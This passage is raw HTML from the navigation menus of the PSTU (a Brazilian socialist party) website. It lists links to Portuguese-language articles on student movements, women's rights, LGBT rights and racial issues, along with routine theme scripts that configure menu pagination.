                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697c70ccdf426" data-td_block_id="td_uid_13_697c70ccdf426"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697c70ccdf426" data-td_block_id="td_uid_13_697c70ccdf426"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_697c70cce806a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697c70cce806a" ><script>var block_td_uid_14_697c70cce806a = new tdBlock();
block_td_uid_14_697c70cce806a.id = "td_uid_14_697c70cce806a";
block_td_uid_14_697c70cce806a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_697c70cce806a_rand","tdc_css_class":"td_uid_14_697c70cce806a_rand","tdc_css_class_style":"td_uid_14_697c70cce806a_rand_style"}';
block_td_uid_14_697c70cce806a.td_column_number = "3";
block_td_uid_14_697c70cce806a.block_type = "td_block_mega_menu";
block_td_uid_14_697c70cce806a.post_count = "5";
block_td_uid_14_697c70cce806a.found_posts = "951";
block_td_uid_14_697c70cce806a.header_color = "";
block_td_uid_14_697c70cce806a.ajax_pagination_infinite_stop = "";
block_td_uid_14_697c70cce806a.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_697c70cce806a);
</script><div id=td_uid_14_697c70cce806a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_697c70cce806a" data-td_block_id="td_uid_14_697c70cce806a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_697c70cce806a" data-td_block_id="td_uid_14_697c70cce806a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697c70ccec47a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697c70ccec47a" ><script>var block_td_uid_15_697c70ccec47a = new tdBlock();
block_td_uid_15_697c70ccec47a.id = "td_uid_15_697c70ccec47a";
block_td_uid_15_697c70ccec47a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697c70ccec47a_rand","tdc_css_class":"td_uid_15_697c70ccec47a_rand","tdc_css_class_style":"td_uid_15_697c70ccec47a_rand_style"}';
block_td_uid_15_697c70ccec47a.td_column_number = "3";
block_td_uid_15_697c70ccec47a.block_type = "td_block_mega_menu";
block_td_uid_15_697c70ccec47a.post_count = "4";
block_td_uid_15_697c70ccec47a.found_posts = "322";
block_td_uid_15_697c70ccec47a.header_color = "";
block_td_uid_15_697c70ccec47a.ajax_pagination_infinite_stop = "";
block_td_uid_15_697c70ccec47a.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_697c70ccec47a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697c70ccec47a" id="td_uid_16_697c70ccede01" data-td_block_id="td_uid_15_697c70ccec47a" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_697c70ccec47a"  id="td_uid_17_697c70ccede3b" data-td_block_id="td_uid_15_697c70ccec47a" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_697c70ccec47a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697c70ccec47a" data-td_block_id="td_uid_15_697c70ccec47a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697c70ccec47a" data-td_block_id="td_uid_15_697c70ccec47a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697c70cceee60_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697c70cceee60" ><script>var block_td_uid_18_697c70cceee60 = new tdBlock();
block_td_uid_18_697c70cceee60.id = "td_uid_18_697c70cceee60";
block_td_uid_18_697c70cceee60.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_697c70cceee60_rand","tdc_css_class":"td_uid_18_697c70cceee60_rand","tdc_css_class_style":"td_uid_18_697c70cceee60_rand_style"}';
block_td_uid_18_697c70cceee60.td_column_number = "3";
block_td_uid_18_697c70cceee60.block_type = "td_block_mega_menu";
block_td_uid_18_697c70cceee60.post_count = "5";
block_td_uid_18_697c70cceee60.found_posts = "187";
block_td_uid_18_697c70cceee60.header_color = "";
block_td_uid_18_697c70cceee60.ajax_pagination_infinite_stop = "";
block_td_uid_18_697c70cceee60.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_697c70cceee60);
</script><div id=td_uid_18_697c70cceee60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697c70cceee60" data-td_block_id="td_uid_18_697c70cceee60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697c70cceee60" data-td_block_id="td_uid_18_697c70cceee60"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_697c70ccf1c6c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697c70ccf1c6c" ><script>var block_td_uid_19_697c70ccf1c6c = new tdBlock();
block_td_uid_19_697c70ccf1c6c.id = "td_uid_19_697c70ccf1c6c";
block_td_uid_19_697c70ccf1c6c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_697c70ccf1c6c_rand","tdc_css_class":"td_uid_19_697c70ccf1c6c_rand","tdc_css_class_style":"td_uid_19_697c70ccf1c6c_rand_style"}';
block_td_uid_19_697c70ccf1c6c.td_column_number = "3";
block_td_uid_19_697c70ccf1c6c.block_type = "td_block_mega_menu";
block_td_uid_19_697c70ccf1c6c.post_count = "5";
block_td_uid_19_697c70ccf1c6c.found_posts = "347";
block_td_uid_19_697c70ccf1c6c.header_color = "";
block_td_uid_19_697c70ccf1c6c.ajax_pagination_infinite_stop = "";
block_td_uid_19_697c70ccf1c6c.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_697c70ccf1c6c);
